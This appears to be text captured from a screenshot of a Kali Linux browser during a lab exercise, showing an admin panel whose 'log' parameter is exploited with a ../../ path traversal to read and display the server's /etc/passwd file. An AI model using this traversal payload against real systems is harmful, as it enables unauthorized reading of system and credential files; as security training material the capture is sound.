 46.101.95.166:30586/ilf_admin/index.php?log=../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin